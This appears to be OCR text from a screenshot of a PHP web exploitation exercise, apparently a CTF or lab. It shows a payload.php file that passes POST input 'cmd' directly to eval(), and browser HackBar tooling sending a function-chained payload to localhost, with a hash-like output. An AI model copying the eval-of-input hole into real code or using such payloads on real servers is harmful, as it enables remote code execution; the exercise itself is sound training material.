 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
.$1$7TVWGqdv$10KBkiRlPlmBnPO7ycJXo
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/phpweb/payload.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=print_r(hebrevc(crypt(sin())));